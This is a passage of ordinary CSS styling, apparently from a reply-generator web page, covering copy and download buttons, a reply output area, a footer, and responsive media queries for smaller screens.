            color: white;
            border: none;
            border-radius: 8px;
            padding: 0.75rem 1.5rem;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            gap: 0.5rem;
        }

        .copy-btn:hover {
            background: #059669;
            transform: translateY(-1px);
        }

        .copy-btn.copied {
            background: var(--success-color);
        }

        /* Download Button */
        .download-btn {
            background: #8b5cf6;
            color: white;
            border: none;
            border-radius: 8px;
            padding: 0.75rem 1.5rem;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            gap: 0.5rem;
            margin-left: 0.5rem;
        }

        .download-btn:hover {
            background: #7c3aed;
            transform: translateY(-1px);
        }

        .action-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 0.5rem;
        }

        .reply-output {
            background: var(--background);
            border: 1px solid var(--border-color);
            border-radius: 12px;
            padding: 1.5rem;
            font-size: 1rem;
            line-height: 1.7;
            white-space: pre-wrap;
            min-height: 150px;
        }

        /* Footer */
        .footer {
            background: var(--card-background);
            border-top: 1px solid var(--border-color);
            padding: 2rem 0;
            text-align: center;
            margin-top: auto;
        }

        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 2rem;
        }

        .social-links {
            display: flex;
            justify-content: center;
            gap: 1.5rem;
            margin-bottom: 1rem;
        }

        .social-link {
            color: var(--text-secondary);
            font-size: 1.5rem;
            transition: all 0.3s ease;
        }

        .social-link:hover {
            color: var(--primary-color);
            transform: translateY(-2px);
        }

        .copyright {
            color: var(--text-secondary);
            font-size: 0.9rem;
        }

        /* Mobile Responsiveness */
        @media (max-width: 1024px) {
    .main-content {
        max-width: 100%;
        padding: 2rem 1rem;
    }
    .form-container, .result-container {
        padding: 2rem 1rem;
    }
}

@media (max-width: 768px) {
    .nav-container {
        padding: 0 0.5rem;
    }
    .main-content {
        padding: 1.5rem 0.5rem;
    }
    .hero h1 {
        font-size: 2.2rem;
    }
    .hero p {
        font-size: 1rem;
    }
    .form-container {
        padding: 1.2rem 0.5rem;
    }
    .tone-selector {
        grid-template-columns: repeat(2, 1fr);
    }
    .result-header {
        flex-direction: column;
        gap: 1rem;
        align-items: stretch;
    }
    .action-buttons {
        justify-content: center;
    }
    .reply-output {
        padding: 1rem;
        font-size: 0.95rem;
    }
}

@media (max-width: 480px) {
    .hero h1 {
        font-size: 1.3rem;
    }
    .form-container {
        padding: 0.7rem 0.2rem;
    }
    .tone-selector {
        grid-template-columns: 1fr;
    }
    .reply-output {
        font-size: 0.9rem;
        padding: 0.7rem;
    }
    .generate-btn, .copy-btn, .download-btn {
        padding: 0.7rem 0.5rem;
        font-size: 1rem;
    }
    .result-container {
        padding: 1rem 0.2rem;
    }
    .footer-content {
        padding: 0 0.5rem;
    }
}

/* Prevent horizontal scroll on mobile */
html, body {
    max-width: 100vw;
    overflow-x: hidden;
}
</file>
